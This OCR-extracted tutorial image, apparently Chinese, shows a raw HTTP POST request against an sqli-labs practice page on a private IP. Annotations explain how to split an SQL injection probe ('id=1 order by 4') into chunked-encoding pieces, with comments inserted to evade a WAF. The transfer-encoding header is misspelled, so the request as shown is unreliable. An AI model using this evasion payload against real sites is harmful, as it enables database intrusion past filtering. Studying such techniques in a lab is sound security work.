 1 POST /sql/Less-1/ HTTP/1.1
2 Host: 192.168.30.128
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Tranfer-Enconding: chunked
10
11 2; 分块一：长度2，内容为ID
12 id
13 2;
14 =1 分块二：长度2，内容为=1
15 5;CESHI
16 order
17 2;CESHI 也可以增加在每个分块后增加注释，可干扰WAF
18 by
19 1;CESHI
20 4
21
22 这里有两个空行，表示结束的意思
23
HACK之道